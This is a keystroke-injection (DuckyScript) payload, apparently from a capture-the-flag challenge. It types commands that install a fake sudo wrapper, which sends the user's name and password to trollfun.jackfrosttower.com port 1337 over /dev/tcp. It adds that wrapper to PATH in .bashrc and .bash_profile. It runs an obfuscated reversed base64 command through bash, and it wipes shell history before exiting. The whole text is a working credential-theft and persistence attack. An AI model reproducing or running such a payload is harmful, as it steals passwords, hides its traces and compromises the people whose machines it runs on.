 STRING then
ENTER
STRING echo "$USER:$pwd:invalid" > /dev/tcp/trollfun.jackfrosttower.com/1337
ENTER
STRING echo "Sorry, try again."
ENTER
STRING sudo $@
ENTER
STRING else
ENTER
STRING echo "$USER:$pwd:valid" > /dev/tcp/trollfun.jackfrosttower.com/1337
ENTER
STRING echo "$pwd" | /usr/bin/sudo -S $@
ENTER
STRING fi
ENTER
STRING fi' > ~/.config/sudo/sudo
ENTER
DELAY 200
STRING chmod u+x ~/.config/sudo/sudo
ENTER
DELAY 200
STRING echo "export PATH=~/.config/sudo:$PATH" >> ~/.bash profile
ENTER
DELAY 200
STRING echo "export PATH=~/.config/sudo:$PATH" >> ~/.bashrc
ENTER
DELAY 200
STRING echo ==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau4WdmxGbvJHdAB3bvd2
Ytl3ajlGILFESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkbS1EbHpFSwdlVRJlRVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJB
TOtJ2ZV12YuVlMkd2dTVGb0dUSJ5UMVdGNXl1ZrhkYzZ0ValnQDRmd1cUS6x2RJpHbHFWVClHZOpVVTpnWwQFdSdEVIJlRS
9GZyoVcKJTVzwWMkBDcWFGdW1GZvJFSTJHZIdlWKhkU14UbVBSYzJXLoN3cnAyboNWZ | rev | base64 -d | bash
ENTER
DELAY 600
STRING history -c && rm .bash history && exit
ENTER
DELAY 600
GUI q